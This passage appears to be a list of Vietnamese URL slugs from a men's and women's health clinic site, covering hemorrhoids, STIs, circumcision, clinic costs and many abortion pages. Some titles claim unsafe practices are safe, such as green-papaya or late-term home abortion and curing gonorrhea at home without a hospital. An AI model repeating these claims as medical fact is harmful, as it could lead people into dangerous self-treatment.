    "cach-giu-cuong-lau-va-cung-tu-nhien-hieu-qua-nhat",
    "tinh-trung-dinh-ben-ngoai-lieu-co-thai-khong",
    "99-hinh-anh-benh-tri-noi-va-tri-ngoai-qua-tung-giai-doan",
    "benh-tri-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "benh-vien-cat-mo-tri-o-dau-tot-nhat-tai-tphcm",
    "chi-phi-phau-thuat-cat-tri-gia-bao-nhieu-tien-nam-2025",
    "18-cach-chua-benh-tri-tai-nha-don-gian-cuc-hieu-qua",
    "cach-tri-benh-tri-tai-nha-bang-rau-diep-ca-nhu-the-nao",
    "benh-tri-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-bao-nhieu-tien",
    "tu-van-ve-benh-tri-online-cach-nhan-biet-va-chua-tri",
    "benh-tri-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "tuot-bao-quy-dau-bi-sung-phong-co-nguy-hiem-khong-va-cach-tri",
    "hinh-anh-benh-giang-mai-o-nam-va-nu-gioi-tung-giai-doan",
    "tu-van-benh-nam-khoa-online-voi-bac-si-nam-khoa-truc-tuyen",
    "50-phong-kham-nam-khoa-o-tphcm-uy-tin-nhat-nam-2025",
    "tu-van-suc-khoe-sinh-san-online-mien-phi-cho-nam-va-nu-gioi",
    "10-phong-kham-phu-khoa-o-tphcm-uy-tin-tot-nhat-nam-2025",
    "chi-phi-cat-bao-quy-dau-het-bao-nhieu-tien-nam-2025",
    "bao-quy-dau-bi-sung-phong-len-nhu-cuc-mo-co-sao-khong",
    "chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "dia-chi-benh-vien-pha-thai-o-tay-ninh-an-toan-uy-tin-khong-dau",
    "cach-chua-benh-chuoi-hat-ngoc-duong-vat-tai-nha-don-gian",
    "pha-thai-2-thang-tuoi-bang-thuoc-co-duoc-khong",
    "cach-chua-sui-mao-ga-trong-co-tu-cung-dut-diem-tot-nhat",
    "khi-hu-mau-nau-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "chi-phi-pha-thai-2-thang-tuoi-het-bao-nhieu-tien",
    "chi-phi-pha-thai-1-thang-tuoi-mat-bao-nhieu-tien",
    "cach-pha-thai-1-thang-tuoi-an-toan-khong-dau-tai-nha",
    "pha-thai-1-thang-tuoi-co-dau-khong-pha-thai-co-anh-huong-gi-khong",
    "cach-pha-thai-2-thang-tuoi-an-toan-khong-dau",
    "pha-thai-2-thang-tuoi-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "dia-chi-kham-xet-nghiem-benh-xa-hoi-o-tphcm-uy-tin-nhat",
    "chi-phi-pha-thai-3-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "uong-ca-phe-co-lam-ngung-kinh-nguyet-khong-co-cham-kinh-khong",
    "chi-phi-kham-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-3-thang-tuoi-an-toan-va-hieu-qua-nhat-khong-gay-dau",
    "pha-thai-3-thang-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "pha-thai-4-thang-bang-thuoc-co-pha-duoc-khong",
    "trung-tam-tu-van-benh-xa-hoi-truc-tuyen-voi-bac-si-chuyen-khoa",
    "lot-bao-quy-dau-la-gi-co-dau-khong-va-cach-lot-tai-nha",
    "mun-rop-sinh-duc-o-mieng-dau-hieu-hinh-anh-va-cach-chua-tri",
    "viem-bao-quy-dau-co-tu-khoi-khong-va-cach-chua-tai-nha",
    "cach-pha-thai-4-thang-tuoi-an-toan-hieu-qua",
    "pha-thai-4-thang-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "chi-phi-pha-thai-4-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-o-quang-ngai-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "chi-phi-kham-nam-khoa-tai-benh-vien-binh-dan-gia-bao-nhieu-tien",
    "hinh-anh-benh-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "cat-bao-quy-dau-bao-lau-thi-lanh-va-tieu-het-chi",
    "cat-bao-quy-dau-benh-vien-dai-hoc-y-duoc-het-bao-nhieu-tien",
    "tong-dai-tu-van-sinh-ly-online-mien-phi",
    "cat-bao-quy-dau-o-benh-vien-gia-dinh-het-bao-nhieu-va-co-tot-khong",
    "phong-kham-phu-khoa-o-hoc-mon-uy-tin",
    "vung-kin-co-mang-bam-mau-trang-la-bi-gi-cach-chua-tri-tai-nha",
    "dia-chi-pha-thai-o-ben-tre-uy-tin-an-toan-khong-dau",
    "cach-pha-thai-5-thang-tuoi-an-toan-va-khong-dau",
    "quy-trinh-cat-bao-quy-dau-o-benh-vien-binh-dan-tung-buoc-nhu-the-nao",
    "di-pha-thai-mot-minh-co-duoc-khong-can-mang-theo-nhung-gi",
    "di-pha-thai-can-chuan-bi-nhung-gi-can-nhung-thu-tuc-gi",
    "phong-kham-nam-khoa-o-hoc-mon-chat-luong-uy-tin-nhat",
    "pha-thai-5-thang-tuoi-co-nguy-hiem-khong-anh-huong-gi-khong",
    "chi-phi-pha-thai-5-thang-tuoi-het-bao-nhieu-tien-tai-benh-vien",
    "thai-6-thang-tuoi-co-pha-duoc-khong-va-pha-bang-cach-nao-an-toan-nhat",
    "cach-pha-thai-2-tuan-tuoi-bang-thuoc-an-toan-tai-nha",
    "chua-benh-lau-bang-thuoc-nam-co-khoi-duoc-hoan-toan-khong",
    "pha-thai-17-tuan-co-nguy-hiem-khong-co-pha-duoc-khong",
    "chi-phi-pha-thai-2-tuan-tuoi-bao-nhieu-tien-mot-lan",
    "phong-kham-nam-khoa-o-tay-ninh-uy-tin-nhat-nam-2025",
    "chi-phi-pha-thai-6-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "tinh-trung-von-cuc-nhu-thach-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "tinh-hoan-ben-to-ben-nho-la-benh-gi-co-con-duoc-khong-va-cach-chua",
    "bi-ngua-hau-mon-vao-ban-dem-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-pha-thai-3-tuan-tuoi-an-toan-khong-dau-tot-nhat-hien-nay",
    "ngua-2-ben-mep-vung-kin-nu-la-bi-gi-cach-chua-tri",
    "pha-thai-3-tuan-tuoi-co-duoc-khong-co-nguy-hiem-khong",
    "kinh-nguyet-keo-dai-20-ngay-la-do-dau-va-cach-chua-tri-tai-nha",
    "phong-kham-phu-khoa-o-tay-ninh-uy-tin-hieu-qua-nhat",
    "chi-phi-pha-thai-3-tuan-tuoi-het-bao-nhieu-tien-o-benh-vien",
    "thuoc-alsoben-misoprostol-200mg-la-gi-va-co-tac-dung-phu-gi",
    "chi-phi-pha-thai-4-tuan-tuoi-het-bao-nhieu-tien-mot-lan",
    "chua-viem-tuyen-bartholin-bang-la-tao-co-hieu-qua-khong",
    "viem-tuyen-bartholin-bi-vo-co-nguy-hiem-khong-cach-tri-tai-nha",
    "pha-thai-4-tuan-tuoi-bang-thuoc-tai-nha-nhu-the-nao",
    "cach-dieu-tri-gai-sinh-duc-tai-nha-don-gian-va-hieu-qua-nhat",
    "chua-viem-tuyen-bartholin-bang-dong-y-co-khoi-duoc-khong",
    "ra-khi-hu-mau-hong-truoc-ky-kinh-nguyet-co-sao-khong",
    "dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-chat-luong-nhat",
    "dat-thuoc-ra-nhieu-khi-hu-hon-co-sao-khong-cach-chua-tri",
    "dat-thuoc-ra-dich-vang-la-bi-gi-cach-chua-tai-nha",
    "cuong-luoi-noi-mun-thit-do-la-bi-gi-nguy-hiem-khong-va-cach-tri",
    "khi-hu-mau-hong-co-mui-hoi-la-benh-gi-cach-tri-tai-nha",
    "chi-phi-va-mang-trinh-tai-benh-vien-tu-du-het-bao-nhieu-tien",
    "cat-bao-quy-dau-la-gi-tai-sao-phai-cat-bao-quy-dau-o-nam-gioi",
    "cach-dieu-tri-dut-day-ham-quy-dau-tai-nha-don-gian-hieu-qua",
    "cat-day-ham-bao-quy-dau-co-sao-khong-co-anh-huong-gi-khong",
    "202-to-hien-thanh-phuong-15-quan-10-tphcm-da-khoa-tphcm",
    "dia-chi-pha-thai-o-quan-thu-duc-bang-thuoc-an-toan-nhat",
    "phong-kham-nam-khoa-o-dong-nai-uy-tin-chat-luong-nhat",
    "phong-kham-nam-khoa-o-ben-tre-uy-tin-chat-luong-nhat",
    "phong-kham-phu-khoa-o-dong-nai-tot-va-uy-tin-nhat",
    "phong-kham-phu-khoa-o-ben-tre-tot-va-uy-tin-nhat",
    "dia-chi-pha-thai-o-bien-hoa-dong-nai-uy-tin-an-toan",
    "dia-chi-pha-thai-o-binh-duong-uy-tin-an-toan-khong-dau",
    "phong-kham-phu-khoa-o-binh-duong-tot-va-uy-tin-nhat",
    "pha-thai-19-tuan-o-dau-chi-phi-thap-an-toan-va-uy-tin-nhat",
    "u-nhu-tien-dinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "pha-thai-19-tuan-co-nguy-hiem-khong-va-pha-bang-cach-nao",
    "cach-pha-thai-20-tuan-tuoi-an-toan-khong-dau-hieu-qua",
    "phong-kham-nam-khoa-o-binh-duong-uy-tin-chat-luong-nhat",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "chi-phi-pha-thai-20-tuan-tuoi-het-bao-nhieu-tien",
    "ra-huyet-trang-va-dau-bung-duoi-la-bi-gi-va-cach-chua-tri-hieu-qua",
    "chi-phi-kham-nam-khoa-het-bao-nhieu-tien-tai-tphcm",
    "chi-phi-kham-phu-khoa-het-bao-nhieu-tien-mot-lan-tai-tphcm",
    "noi-mun-nho-trang-o-ranh-bao-quy-dau-la-bi-gi-co-nguy-hiem-khong",
    "khong-cat-bao-quy-dau-co-sinh-con-duoc-khong",
    "pha-thai-18-tuan-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "chi-phi-cat-tri-bang-phuong-phap-hcpt-het-bao-nhieu-tien-2025",
    "cach-tri-sui-mao-ga-ben-trong-hau-mon-dut-diem-tai-nha",
    "sui-mao-ga-o-luoi-nguyen-nhan-hinh-anh-va-cach-dieu-tri-tai-nha",
    "chi-phi-pha-thai-18-tuan-tuoi-het-bao-nhieu-tien-mot-lan",
    "di-cau-ra-mau-la-benh-gi-nguyen-nhan-va-cach-chua-di-cau-ra-mau",
    "hinh-anh-chuoi-hat-ngoc-duong-vat-o-nam-gioi-chi-tiet-nhat",
    "cach-lot-bao-quy-dau-tai-nha-an-toan-khong-dau-o-nguoi-lon-va-tre-em",
    "sau-khi-quan-he-nen-an-gi-de-tranh-co-thai-tot-nhat",
    "uong-thuoc-tranh-thai-hang-ngay-sau-bao-lau-thi-quan-he-duoc",
    "kham-nam-khoa-la-kham-nhung-gi-va-kham-nam-khoa-o-dau-tot-nhat",
    "chi-phi-va-mang-trinh-o-tphcm-het-bao-nhieu-tien-nam-2025",
    "viem-lo-tuyen-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "danh-sach-phong-kham-o-quan-10-uy-tin-chat-luong-nhat-hien-nay",
    "danh-sach-phong-kham-o-quan-binh-thanh-uy-tin-chat-luong-nhat",
    "danh-sach-phong-kham-da-khoa-o-quan-1-uy-tin-chat-luong-nhat",
    "benh-tri-co-chua-khoi-duoc-khong-co-tu-khoi-duoc-khong",
    "cac-loai-thuoc-tay-chua-benh-tri-hieu-qua-nhat-hien-nay",
    "danh-sach-phong-kham-da-khoa-o-quan-2-uy-tin-nhat-hien-nay",
    "khi-hu-mau-vang-nhat-co-mui-hoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "ra-khi-hu-mau-hong-nhat-khi-mang-thai-co-sao-khong",
    "hinh-anh-viem-tuyen-bartholin-chi-tiet-o-chi-em-phu-nu",
    "chuoi-hat-ngoc-duong-vat-co-anh-huong-gi-khong-nguy-hiem-khong",
    "duong-vat-bi-cong-phai-lam-sao-cho-thang-lai-hieu-qua-an-toan",
    "thuoc-boi-chua-benh-chuoi-hat-ngoc-duong-vat-tai-nha-hieu-qua-nhat",
    "co-kinh-som-sau-khi-uong-thuoc-tranh-thai-khan-cap-co-sao-khong",
    "kinh-nguyet-ra-nhieu-cuc-mau-dong-co-sao-khong-va-cach-chua-tri",
    "u-dich-long-tu-cung-co-nguy-hiem-khong-uong-thuoc-gi-chua-tri",
    "hau-mon-bi-loi-thit-khong-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "lo-co-thai-ngoai-y-muon-phai-lam-sao-tu-van-mang-thai-ngoai-y-muon",
    "kinh-nghiem-chua-nut-ke-hau-mon-tai-nha-hieu-qua",
    "cat-da-thua-hau-mon-bao-lau-thi-lanh-hoan-toan",
    "dung-tay-cham-vao-vung-kin-co-thai-khong-co-bi-sao-khong",
    "uong-thuoc-tranh-thai-bi-dau-bung-duoi-co-sao-khong-co-nguy-hiem-khong",
    "benh-tri-noi-do-1-nhan-biet-va-cach-chua-tri-noi-do-1-tai-nha",
    "cach-lam-cham-kinh-de-di-du-lich-an-toan-va-hieu-qua-nhat",
    "luoi-noi-mun-thit-khong-dau-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "uong-cao-ich-mau-co-pha-thai-duoc-khong-co-gay-say-thai-khong",
    "sui-mao-ga-tu-rung-hay-khong-va-tu-khoi-duoc-khong",
    "xet-nghiem-mau-co-phat-hien-benh-lau-khong-bac-si",
    "kham-chua-benh-viem-tuyen-tien-liet-o-dau-tot-nhat-nam-2025",
    "pha-thai-bang-kovax-co-dau-khong-an-toan-khong-va-chi-phi-bao-nhieu",
    "chi-phi-mo-phi-dai-tuyen-tien-liet-gia-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-polyp-co-tu-cung-gia-bao-nhieu-tien-nam-2025",
    "pha-thai-bang-phuong-phap-sinh-non-la-nhu-the-nao-chi-phi-bao-nhieu",
    "cach-pha-thai-bang-du-du-xanh-an-toan-hieu-qua-tai-nha",
    "hinh-anh-vien-thuoc-pha-thai-va-cach-su-dung-thuoc-pha-thai-tai-nha",
    "da-bao-quy-dau-bi-ran-nut-co-sao-khong-thuoc-boi-tri-tai-nha-hieu-qua",
    "hinh-anh-mun-rop-sinh-duc-o-nam-va-nu-gioi-chi-tiet-tung-giai-doan",
    "cach-pha-thai-17-tuan-tuoi-an-toan-uy-tin-khong-dau",
    "chi-phi-pha-thai-17-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-benh-sui-mao-ga-o-luoi-va-cuong-luoi-giai-doan-dau",
    "18-hinh-anh-mang-trinh-da-rach-va-chua-rach-o-con-gai",
    "dat-thuoc-pha-thai-online-qua-mang-nhu-the-nao-gia-bao-nhieu-tien",
    "thuoc-chua-sui-mao-ga-o-mieng-luoi-an-toan-va-hieu-qua-nhat",
    "quy-trinh-thu-tuc-pha-thai-o-benh-vien-tu-du-tung-buoc",
    "pha-thai-16-tuan-tuoi-co-nguy-hiem-khong-co-dau-khong",
    "chi-phi-pha-thai-16-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "dam-san-2-ben-moi-be-vung-kin-la-bi-gi-cach-chua-tri-tai-nha",
    "chi-phi-pha-thai-15-tuan-tuoi-het-bao-nhieu-tien-tai-benh-vien",
    "dot-gai-sinh-duc-bao-nhieu-tien-va-dot-o-dau-uy-tinh-nhat",
    "cat-bao-quy-dau-benh-vien-115-het-bao-nhieu-tien-va-co-dau-khong",
    "cach-pha-thai-15-tuan-tuoi-an-toan-khong-dau-hieu-qua-nhat",
    "pha-thai-15-tuan-tuoi-co-nguy-hiem-khong-pha-o-dau-uy-tin-an-toan",
    "vung-kin-bi-ngua-va-noi-man-do-hat-do-la-bi-gi-cach-chua-tri-tai-nha",
    "khi-hu-co-mau-xanh-la-bi-gi-cach-chua-khi-hu-mau-xanh-tai-nha",
    "chi-phi-pha-thai-14-tuan-tuoi-mat-bao-nhieu-tien-nam-2025",
    "hut-thai-co-nguy-hiem-khong-va-hut-co-dau-lam-khong",
    "hut-thai-chan-khong-la-gi-uu-diem-cua-hut-thai-chan-khong",
    "het-kinh-may-ngay-thi-quan-he-khong-co-thai",
    "ngua-moi-lon-vung-kin-sau-khi-quan-he-la-bi-gi-co-nguy-hiem-khong",
    "chua-tri-huyet-trang-bang-phen-chua-co-hieu-qua-va-an-toan-khong",
    "duong-vat-chay-mu-trang-duc-co-nguy-hiem-khong-cach-chua-tri",
    "tieu-buot-ra-mau-dau-bung-duoi-o-nu-la-bi-gi-cach-chua-tri-hieu-qua",
    "pha-thai-14-tuan-tuoi-co-nguy-hiem-khong-co-an-toan-khong",
    "cach-pha-thai-14-tuan-tuoi-an-toan-khong-dau-hieu-qua-nhat",
    "kinh-nguyet-khong-deu-uong-thuoc-gi-dieu-hoa-kinh-nguyet-hieu-qua",
    "kinh-nguyet-khong-deu-nguyen-nhan-va-cach-chua-tai-nha-hieu-qua",
    "kinh-nguyet-mau-den-la-bi-gi-nen-uong-thuoc-gi-de-chua-tot-nhat",
    "10-cach-chua-kinh-nguyet-mau-den-tai-nha-an-toan-hieu-qua",
    "uong-thuoc-pha-thai-nhung-khong-ra-mau-co-sao-khong",
    "pha-thai-13-tuan-tuoi-co-nguy-hiem-co-anh-huong-gi-ve-sau-khong",
    "cach-pha-thai-13-tuan-tuoi-an-toan-khong-dau-tot-nhat-hien-nay",
    "chi-phi-pha-thai-13-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "kham-suc-khoe-sinh-san-o-dau-tot-va-chi-phi-bao-nhieu-tien",
    "benh-lau-o-nam-gioi-bieu-hien-trieu-chung-va-cach-dieu-tri",
    "chi-phi-pha-thai-12-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-12-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "pha-thai-12-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "hinh-anh-sui-mao-ga-o-vung-kin-nu-o-moi-be-moi-lon-va-co-tu-cung",
    "chi-phi-dat-vong-tranh-thai-het-bao-nhieu-tien-nam-2025",
    "dat-vong-tranh-thai-o-dau-tot-nhat-an-toan-khong-dau",
    "sui-mao-ga-o-mieng-trieu-chung-hinh-anh-va-cach-dieu-tri-tai-nha",
    "cach-tang-kich-thuoc-duong-vat-tai-nha-khong-can-phau-thuat",
    "sau-khi-quan-he-bao-lau-thi-phat-hien-co-thai-chinh-xac-nhat",
    "di-tieu-ra-mau-la-benh-gi-nguyen-nhan-va-cach-dieu-tri-tai-nha",
    "rong-kinh-la-gi-nguyen-nhan-va-cach-chua-tri-rong-kinh-hieu-qua",
    "tinh-trung-co-mau-vang-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "pha-thai-11-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "be-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-be-kinh",
    "cach-pha-thai-11-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "chi-phi-pha-thai-11-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-10-tuan-co-nguy-hiem-khong-co-pha-duoc-khong",
    "cach-pha-thai-10-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tai-nha",
    "chi-phi-pha-thai-10-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "chu-ky-kinh-nguyet-la-gi-cach-tinh-ngay-rung-trung-chinh-xac",
    "dia-chi-chua-sui-mao-ga-o-tp-hcm-uy-tin-nhat",
    "thuoc-dieu-hoa-kinh-nguyet-nao-tot-mua-o-dau-va-gia-bao-nhieu-tien",
    "hinh-anh-sui-mao-ga-o-hau-mon-qua-tung-giai-doan-cua-benh",
    "pha-thai-6-thang-tuoi-o-dau-an-toan-va-uy-tin-nhat-hien-nay",
    "tre-kinh-3-ngay-thu-que-2-vach-co-chinh-xac-mang-thai-khong",
    "cay-thuoc-nam-chua-yeu-sinh-ly-hieu-qua-tai-nha",
    "dia-chi-cat-bao-quy-dau-o-kien-giang-uy-tin-va-tot-nhat-hien-nay",
    "benh-vien-pha-thai-o-kien-giang-an-toan-khong-dau-uy-tin-nhat",
    "roi-loan-cuong-duong-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "cach-chua-benh-lau-dut-diem-don-gian-tai-nha-khong-can-den-benh-vien",
    "benh-lau-co-chua-khoi-han-duoc-khong-co-tu-khoi-duoc-khong",
    "chi-phi-chua-xuat-tinh-som-het-bao-nhieu-tien-nam-2025",
    "cach-chua-yeu-sinh-ly-khong-can-thuoc-an-toan-va-hieu-qua-tai-nha",
    "dia-chi-chua-benh-lau-o-dau-tai-tphcm-uy-tin-chat-luong-nhat",
    "15-thuoc-chua-xuat-tinh-som-tot-nhat-va-hieu-qua-cao-nhat-nam-2025",
    "thuoc-chua-benh-tri-hieu-qua-nhat-hien-nay-tri-dut-diem-benh-tri",
    "pha-thai-9-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong-va-co-dau-khong",
    "bai-thuoc-dan-gian-chua-yeu-sinh-ly-an-toan-va-hieu-qua-nhat",
    "cach-chua-benh-tri-bang-thuoc-nam-hieu-qua-tai-nha-khong-can-cat",
    "dai-bao-quy-dau-la-gi-co-anh-huong-gi-khong-va-co-nen-cat-khong",
    "kinh-nghiem-di-cat-tri-tung-buoc-cho-nguoi-bi-benh-tri",
    "noi-hach-o-moi-lon-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "viem-vung-chau-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "viem-buong-trung-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dia-chi-chua-roi-loan-cuong-duong-o-dau-tot-nhat-tai-tphcm",
    "chi-phi-chua-roi-loan-cuong-duong-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-9-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "pha-thai-o-quang-nam-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "chi-phi-pha-thai-9-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cach-chua-viem-bao-quy-dau-tai-nha-hieu-qua-va-an-toan-nhat",
    "cach-tang-kich-thuoc-cau-nho-bang-tay-hieu-qua-cao-nhat",
    "viem-duong-tiet-nieu-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "chi-phi-thong-tac-voi-trung-het-bao-nhieu-tien-nam-2025",
    "thuoc-chua-viem-duong-tiet-nieu-o-nam-va-nu-hieu-qua-nhat-nam-2025",
    "tong-dai-tu-van-tinh-duc-online-mien-phi-truc-tuyen-24-gio",
    "vong-tranh-thai-bi-tut-thap-bi-lech-va-bi-dut-phai-lam-sao",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-benh-thong-kinh",
    "hinh-anh-que-thu-thai-2-vach-dam-nhan-biet-co-thai-chinh-xac-nhat",
    "tinh-trung-co-vi-dang-la-benh-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "chi-phi-pha-thai-8-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "dia-chi-xet-nghiem-sui-mao-ga-o-dau-uy-tin-va-chinh-xac-nhat",
    "pha-thai-8-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong-co-dau-khong",
    "nguyen-nhan-cham-kinh-nguyet-ma-khong-co-thai-la-gi-cach-chua-tai-nha",
    "cach-gan-bi-cho-cau-nho-an-toan-giup-keo-dai-thoi-gian-quan-he",
    "cach-pha-thai-8-tuan-tuoi-bang-thuoc-an-toan-hieu-qua-tai-nha",
    "chuoi-hat-ngoc-am-vat-o-nu-gioi-la-gi-trieu-chung-va-cach-dieu-tri-tai-nha",
    "dau-bung-duoi-ron-o-nu-la-benh-gi-cach-tri-hieu-qua-tai-nha",
    "voi-hoa-tuyen-tien-liet-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "chi-phi-xet-nghiem-giang-mai-het-bao-nhieu-tien-o-tphcm",
    "xuat-tinh-nguoc-dong-la-gi-nguyen-nhan-tac-hai-va-cach-chua-tri",
    "nhung-dieu-nen-va-khong-nen-lam-sau-khi-pha-thai-de-dam-bao-suc-khoe",
    "chuoi-hat-ngoc-duong-vat-co-tu-het-khong-cach-chua-tri-tai-nha-hieu-qua",
    "benh-tri-co-gay-dau-bung-hay-dau-lung-khong-dau-hieu-nhan-biet-benh-tri",
    "ngua-xung-quanh-vung-kin-la-bi-gi-thuoc-chua-tri-ngua-vung-kin-tai-nha",
    "sau-khi-hut-thai-co-nen-di-lai-nhieu-va-can-nghi-ngoi-bao-lau-la-tot-nhat",
    "hut-thai-bao-lau-thi-het-ra-mau-va-quan-he-lai-duoc-binh-thuong",
    "quy-trinh-kham-chua-benh-tri-nhu-the-nao-chi-tiet-tung-buoc",
    "tre-kinh-1-tuan-thi-co-thai-khong-nhung-nguyen-nhan-gay-tre-kinh-1-tuan",
    "pha-thai-1-thang-tuoi-co-toi-khong-cach-pha-thai-1-thang-an-toan-nhat",
    "huyet-trang-von-cuc-nhu-ba-dau-la-bi-gi-va-cach-chua-tri-tai-nha-hieu-qua",
    "thuoc-boi-viem-bao-quy-dau-hydrocortisone-co-that-su-tot-khong",
    "viem-bao-quy-dau-nhe-boi-thuoc-gi-chua-dut-diem-duoc",
    "que-thu-thai-2-vach-mo-co-thai-hay-khong-va-cach-kiem-tra-chinh-xac-nhat",
    "dia-chi-ban-gel-titan-o-tphcm-chinh-hang-uy-tin-dam-bao-hieu-qua-nhat",
    "rau-diep-ca-chua-benh-tri-an-toan-hieu-qua-tai-nha",
    "cach-tinh-chu-ky-kinh-nguyet-chinh-xac-nhat-de-co-thai-hoac-tranh-thai",
    "cach-chua-benh-tri-bang-rau-diep-ca-nhu-the-nao-co-hieu-qua-khong",
    "chi-phi-kham-phu-khoa-o-benh-vien-tu-du-het-bao-nhieu-tien-nam-2025",
    "cham-kinh-nguyet-1-thang-co-sao-khong-co-thai-khong-va-cach-chua-tri",
    "chua-tac-voi-trung-o-dau-hieu-qua-uy-tin-chat-luong-nhat-hien-nay",
    "cach-keo-dai-duong-vat-tai-nha-don-gian-ma-hieu-qua-nhat",
    "thao-bi-cho-cau-nho-o-dau-uy-tin-chi-phi-go-bo-bi-duong-vat-bao-nhieu",
    "10-cach-lam-teo-bui-tri-tai-nha-don-gian-va-rat-hieu-qua",
    "benh-xa-hoi-la-gi-cac-benh-xa-hoi-thuong-gap-va-cac-dau-hieu-nhan-biet",
    "kinh-nghiem-chua-tac-voi-trung-an-toan-hieu-qua-tai-nha",
    "chi-phi-pha-thai-7-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "chi-phi-noi-soi-co-tu-cung-het-bao-nhieu-tien-mot-lan-nam-2025",
    "cach-pha-thai-7-tuan-tuoi-bang-thuoc-tai-nha-an-toan-uy-tin-khong-dau",
    "tac-voi-trung-co-kinh-nguyet-khong-va-kham-tac-voi-trung-nhu-the-nao",
    "pha-thai-7-tuan-tuoi-co-nguy-hiem-khong-co-pha-duoc-khong",
    "tiem-thuoc-pha-thai-la-nhu-the-nao-co-an-toan-khong",
    "u-dich-long-tu-cung-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "gai-sinh-duc-o-phu-nu-mang-thai-co-nguy-hiem-khong-cach-dieu-tri",
    "chi-phi-pha-thai-o-nha-trang-khanh-hoa-het-bao-nhieu-tien-nam-2025",
    "an-dau-xanh-song-lam-cham-kinh-that-khong-co-nguy-hiem-gi-khong",
    "khi-hu-bat-thuong-nguyen-nhan-hinh-anh-va-cach-dieu-tri-tai-nha",
    "benh-lau-o-mieng-nguyen-nhan-dau-hieu-va-cach-chua-tri-hieu-qua",
    "vdrl-la-gi-xet-nghiem-vdrl-co-chinh-xac-khong-va-quy-tinh-tung-buoc",
    "dia-chi-pha-thai-o-nha-trang-khanh-hoa-an-toan-va-uy-tin-nhat",
    "chi-phi-that-ong-dan-trung-het-bao-nhieu-tien-va-thu-tuc-cac-buoc",
    "that-ong-dan-trung-la-gi-co-anh-huong-gi-va-that-o-dau-an-toan-nhat",
    "chich-thuoc-pha-thai-bao-nhieu-tien-va-chich-o-dau-an-toan-nhat",
    "bao-quy-dau-binh-thuong-la-gi-hinh-anh-bao-quy-dau-binh-thuong",
    "top-10-phong-kham-da-khoa-o-tphcm-uy-tin-chat-luong-nhat-hien-nay",
    "danh-sach-phong-kham-nam-khoa-o-nha-trang-khanh-hoa-uy-tin-nhat",
    "co-nen-that-ong-dan-trung-khi-mo-de-that-ong-dan-trung-co-thao-duoc-khong",
    "sang-giang-mai-la-gi-co-ngua-khong-va-hinh-anh-sang-giang-mai",
    "top-10-phong-kham-phu-khoa-o-nha-trang-khanh-hoa-uy-tin-nhat",
    "kham-viem-duong-tiet-nieu-o-dau-tphcm-uy-tin-chat-luong-nhat",
    "12-cach-lam-co-bui-tri-ngoai-tai-nha-don-gian-dem-lai-hieu-qua-cao",
    "tac-voi-trung-la-gi-nguyen-nhan-dau-hieu-hinh-anh-va-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-o-da-nang-uy-tin-chat-luong-nhat",
    "ra-khi-hu-mau-xanh-nhu-nuoc-mui-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "top-12-benh-o-bo-phan-sinh-duc-nam-thuong-gap-nhat-hien-nay",
    "chua-viem-duong-tiet-nieu-o-dau-tot-nhat-quy-trinh-tung-buoc",
    "10-cach-lam-vung-kin-nho-lai-tai-nha-bang-phuong-phap-tu-nhien",
